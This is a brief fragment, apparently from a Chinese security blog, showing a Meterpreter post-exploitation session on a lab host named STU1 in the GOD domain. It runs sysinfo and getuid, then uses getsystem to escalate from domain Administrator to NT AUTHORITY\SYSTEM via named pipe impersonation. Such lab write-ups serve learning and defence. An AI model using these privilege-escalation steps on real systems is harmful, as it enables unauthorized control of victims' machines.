 meterpreter > sysinfo
Computer        : STU1
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 4
Meterpreter     : x86/windows
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
谢公子学安全
https://blog.csdn.net/qq_36119192